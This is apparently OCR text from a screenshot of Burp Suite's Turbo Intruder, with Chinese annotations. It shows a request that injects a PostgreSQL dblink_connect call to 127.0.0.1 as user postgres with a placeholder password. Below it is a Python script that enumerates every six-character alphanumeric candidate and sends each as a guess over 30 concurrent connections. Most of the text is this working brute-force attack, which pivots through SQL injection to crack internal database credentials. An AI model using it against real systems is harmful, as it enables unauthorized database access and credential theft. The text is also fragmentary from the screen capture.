 Turbo Intruder - 127.0.0.1
Raw Hex
http://ip/?sql=SELECT%20dblink_connect(%27hostaddr=127.0.0.1%20port=5432%20dbname=postgres%20%20user=postgres%20password=%s%27);
这里写待爆破的
东西
? < + > Type a search term 0 matches
Last code used Choose scripts dir Save
from itertools import product
def brute_veify_code(target, engine, length):
pattern = '1234567890abcdefghijklmnopqrstuvwxyz'
这里写爆破选取的字符
for i in list(product(pattern, repeat=length)):
code = ''.join(i)
engine.queue(target.req, code)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
py脚本，固定写法
brute_veify_code(target, engine, 6)
Attack
? < + > Type a search term 0 matches Clear